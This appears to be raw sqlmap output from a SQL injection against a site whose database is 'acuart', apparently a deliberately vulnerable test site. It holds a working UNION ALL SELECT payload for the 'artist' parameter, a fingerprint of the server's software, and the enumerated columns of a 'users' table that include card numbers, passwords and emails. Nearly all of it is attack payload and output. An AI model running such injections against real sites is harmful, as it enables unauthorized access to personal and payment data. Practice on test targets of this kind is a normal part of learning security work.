 Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-8109 UNION ALL SELECT NULL,CONCAT(0×717a707071,0×7a6a5a636e4249615871466a586c48775
1777648756a507664454264696576714a765572726d797a,0×7171707871),NULL-- -
---
[03:42:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL 8
[03:42:35] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column | Type |
+---------+--------------+
| address | mediumtext |
| cart | varchar(100) |
| cc | varchar(100) |
| email | varchar(100) |
| name | varchar(100) |
| pass | varchar(100) |
| phone | varchar(100) |
| uname | varchar(100) |
+---------+--------------+